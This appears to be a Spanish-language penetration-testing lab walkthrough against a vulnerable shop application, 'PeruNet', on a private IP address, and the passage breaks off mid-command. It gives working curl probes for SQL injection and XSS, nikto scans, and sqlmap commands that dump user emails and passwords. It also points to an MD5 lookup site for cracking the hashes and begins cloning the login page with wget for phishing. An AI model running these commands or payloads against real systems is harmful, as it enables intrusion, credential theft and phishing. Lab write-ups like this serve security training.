
curl -s http://192.168.100.12/perunet/login

Paso 2.2: Inspeccionar parámetros GET
# 1. Listar todos los parámetros que acepta la app
# Buscar en el código fuente o probar:

# Productos
curl "http://192.168.100.12/perunet/productos?busqueda=test"
curl "http://192.168.100.12/perunet/productos?ordenar=precio"
curl "http://192.168.100.12/perunet/productos?categoria=1"

# Usuario
curl "http://192.168.100.12/perunet/usuario/api/1"
curl "http://192.168.100.12/perunet/usuario/ver/1"

# Carrito
curl "http://192.168.100.12/perunet/carrito/cupon?codigo=test"

# Redirección
curl "http://192.168.100.12/perunet/redirect?url=test"


Paso 2.3: Probar métodos HTTP
# 1. Probar diferentes métodos HTTP
curl -X OPTIONS http://192.168.100.12/perunet -v


# 2. Probar TRACE

curl -X TRACE http://192.168.100.12/perunet -v

# 3. Probar PUT (si está habilitado)
curl -X PUT http://192.168.100.12/perunet/test.txt -d "test"

# 4. Probar DELETE
curl -X DELETE http://192.168.100.12/perunet/test.txt

FASE 3: PRUEBAS DE SEGURIDAD BÁSICAS
Paso 3.1: Verificar encabezados de seguridad
# 1. Ver todos los encabezados de respuesta

curl -I http://192.168.100.12/perunet

# 2. Verificar encabezados específicos
curl -I http://192.168.100.12/perunet | grep -E "X-Frame-Options|X-Content-Type-Options|Strict-Transport-Security|Content-Security-Policy"

# 3. Verificar cookies
curl -I http://192.168.100.12/perunet | grep -i "set-cookie"


Paso 3.2: Probar SQL Injection básica
# 1. Probar con comilla simple en diferentes parámetros
echo "=== PRODUCTOS ==="
curl "http://192.168.100.12/perunet/productos?busqueda=test&ordenar=p.precio%20ASC'"
echo "=== API USUARIO ==="
curl "http://192.168.100.12/perunet/usuario/api/1'"

echo "=== CUPONES ==="
curl "http://192.168.100.12/perunet/carrito/cupon?codigo=x'"

# 2. Probar con sleep (time-based)
curl "http://192.168.100.12/perunet/productos?busqueda=x&ordenar=(SELECT%20SLEEP(5))"

# 3. Probar con UNION
curl "http://192.168.100.12/perunet/usuario/api/1%20UNION%20SELECT%201,2,3,4,5,6,7,8"

Paso 3.3: Probar XSS
bash
# 1. Probar XSS en parámetros GET
curl "http://192.168.100.12/perunet/productos?busqueda=<script>alert(1)</script>"

# 2. Probar XSS en formularios POST
curl -X POST "http://192.168.100.12/perunet/contacto" \
-d "nombre=<script>alert(1)</script>&telefono=999&correo=x@x.com&mensaje=test"

# 3. Probar XSS con eventos
curl -X POST "http://192.168.100.12/perunet/contacto" \
-d "nombre=<img src=x onerror=alert(1)>&telefono=999&correo=x@x.com&mensaje=test"


FASE 4: ANÁLISIS CON HERRAMIENTAS AUTOMATIZADAS
Paso 4.1: Escaneo con nikto
# 1. Escaneo básico con nikto

nikto -h http://192.168.100.12/perunet

# 2. Escaneo detallado
nikto -h http://192.168.100.12/perunet -ssl -maxtime 600 -o resultados_nikto.txt


# 3. Escaneo de directorios específicos

nikto -h http://192.168.100.12/perunet -C all

VULNERABILIDAD




sqlmap -r inter.txt --dbs --batch --random-agent


sqlmap -r inter.txt -D tienda_online --tables

sqlmap -r inter.txt -D tienda_online -T usuario –columns


ANALISIS CONCLUSIONES:
📊 CONCLUSIONES DEL ANÁLISIS DE PERUNET
1. INFORMACIÓN DEL SERVIDOR (Descubierta)
Aspecto | Detalle | Riesgo
SO | Windows (Win64) | Medio
Servidor | Apache 2.4.58 | ⚠️ Obsoleto (último es 2.4.66)
PHP | 8.2.12 | ⚠️ Obsoleto (último 8.5.1)
OpenSSL | 3.1.3 | ⚠️ Obsoleto (último 3.6.0)
Bases de datos | MySQL (MariaDB), PostgreSQL, MSSQL | ⚠️ Múltiples BD expuestas

2. VULNERABILIDADES CRÍTICAS ENCONTRADAS
# | Vulnerabilidad | Estado | Severidad
1 | HTTP TRACE habilitado | ✅ CONFIRMADO | 🔴 ALTA (XST)
2 | Cookie sin HttpOnly | ✅ CONFIRMADO | 🔴 ALTA (XSS)
3 | Archivo .git expuesto | ✅ CONFIRMADO | 🔴 ALTA
4 | phpinfo() expuesto | ✅ CONFIRMADO | 🟠 MEDIA
5 | SQL Injection | ✅ CONFIRMADO | 🔴 CRÍTICA
6 | XSS Stored | ✅ CONFIRMADO | 🔴 CRÍTICA
7 | Headers de seguridad | ❌ FALTANTES | 🟡 MEDIA

3. PUERTOS ABIERTOS DESCUBIERTOS
bash
80/tcp - Apache (Web) - ¡Principal!
135/tcp - RPC
139/tcp - NetBIOS
443/tcp - HTTPS (Apache)
445/tcp - SMB
1433/tcp - Microsoft SQL Server
3306/tcp - MySQL/MariaDB ← Base de datos de la app
5432/tcp - PostgreSQL
5040/tcp - Desconocido
7680/tcp - Pando Pub
49664-50139 - RPC (múltiples)
Conclusión: El servidor tiene muchos servicios expuestos que podrían ser explotados.

4. DIRECTORIOS Y ENDPOINTS DESCUBIERTOS
Directorio | Estado | Propósito
/admin | 302→login | Panel de administración
/login | 200 | Página de login
/registro | 200 | Registro de usuarios
/contacto | 200 | Formulario de contacto
/productos | 200 | Catálogo de productos
/phpinfo | 200 | ¡Configuración PHP expuesta!
/.git/HEAD | 200 | ¡Repositorio Git expuesto!
/router.php | 200 | Enrutador (posible información)
/builder | 200 | Constructor de algo
/app/ | 301 | Directorio de la aplicación
/lib/ | 301 | Librerías
/public/ | 301 | Archivos públicos

5. INFORMACIÓN SENSIBLE EXTRAÍDA
De phpinfo (potencial):
- Rutas del sistema
- Variables de entorno
- Extensiones PHP cargadas
- Configuración del servidor
De .git (potencial):
- Historial de commits
- Credenciales en código (si las hay)
- Estructura del proyecto
- Archivos de configuración
De headers:
bash
X-Powered-By: PHP/8.2.12 # Versión exacta de PHP
Server: Apache/2.4.58 # Versión exacta de Apache
X-Frame-Options: SAMEORIGIN # Protección CSRF básica

6. VULNERABILIDADES CONFIRMADAS POR NIKTO
bash
[95] Cookie sin HttpOnly - ❌ CRÍTICO
[000434] HTTP TRACE activo - ❌ ALTO (XST)
[006530] .git/index expuesto - ❌ ALTO
[006609] .git/HEAD expuesto - ❌ ALTO
[006807] .git/config expuesto - ❌ ALTO
[013587] Headers de seguridad faltantes:
- permissions-policy ❌
- referrer-policy ❌
- strict-transport-security ❌
- content-security-policy ❌
[007352] X-Content-Type-Options faltante ❌

7. VULNERABILIDADES DE LA APLICACIÓN (Por tu guía)
Vulnerabilidad | Estado | Prioridad
SQLi - Productos | ✅ CONFIRMADA | 🔴 CRÍTICA
SQLi - API Usuario | ✅ CONFIRMADA | 🔴 CRÍTICA
SQLi - Cupones | ✅ CONFIRMADA | 🔴 CRÍTICA
SQLi - Contacto | ✅ CONFIRMADA | 🔴 CRÍTICA
XSS Stored | ✅ CONFIRMADA | 🔴 CRÍTICA
IDOR | ✅ CONFIRMADA | 🟠 ALTA
Mass Assignment | ✅ CONFIRMADA | 🔴 CRÍTICA
Open Redirect | ✅ CONFIRMADA | 🟡 MEDIA
Session Hijacking | ✅ CONFIRMADA | 🔴 CRÍTICA

🎯 CONCLUSIÓN FINAL
Resumen de Hallazgos
text
┌─────────────────────────────────────────────────────────────┐
│ PERUNET - RESUMEN │
├─────────────────────────────────────────────────────────────┤
│ │
│ 🔴 VULNERABILIDADES CRÍTICAS (6) │
│ ├─ SQL Injection (4 vectores) │
│ ├─ XSS Stored │
│ ├─ Mass Assignment (crear admin) │
│ ├─ Session Hijacking (sin HttpOnly) │
│ ├─ HTTP TRACE (XST) │
│ └─ .git expuesto │
│ │
│ 🟠 VULNERABILIDADES ALTAS (2) │
│ ├─ IDOR en compras │
│ └─ Exposición de datos sensibles │
│ │
│ 🟡 VULNERABILIDADES MEDIAS (3) │
│ ├─ Open Redirect │
│ ├─ phpinfo() expuesto │
│ └─ Headers de seguridad faltantes │
│ │
│ 📊 INFORMACIÓN EXTRAÍDA │
│ ├─ Versiones exactas de software (Apache, PHP, OpenSSL) │
│ ├─ Estructura completa de directorios │
│ ├─ Repositorio Git completo │
│ ├─ Configuración PHP completa │
│ └─ Múltiples servicios expuestos │
│ │
└─────────────────────────────────────────────────────────────┘

sqlmap -r inter.txt -D tienda_online -T usuario -C correo,contrasena --dump --batch --random-agent



PAGINA : https://www.dcode.fr/funcion-hash-md5

2:CLONACION DE LOGIN E INSERCION DE XSS
Paso 1: Clonar la página de login de PeruNet
1. Descargar la página de login completa
cd ~/pentest/perunet
mkdir phishing

cd phishing

2. Clonar la página de login con wget
wget --mirror --convert-links --adjust-extension \
--page-requisites --no-parent \
